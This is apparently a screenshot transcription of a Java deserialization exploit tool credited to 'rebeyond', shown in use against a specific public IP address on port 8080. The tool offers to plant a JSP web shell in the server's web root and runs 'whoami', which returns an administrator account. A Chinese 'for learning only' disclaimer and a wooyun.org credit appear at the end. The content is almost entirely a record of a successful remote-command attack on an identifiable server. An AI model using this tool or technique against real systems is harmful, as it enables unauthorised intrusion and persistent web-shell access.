 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.108.8.12:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nstar\administrator
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org